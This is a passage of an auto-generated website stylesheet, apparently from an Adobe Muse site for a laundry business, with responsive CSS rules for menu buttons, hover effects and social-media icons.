top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u711853,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u700256,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}}@media (min-width: 658px) and (max-width: 717px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:717px;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 481px) and (max-width: 657px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:657px;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg 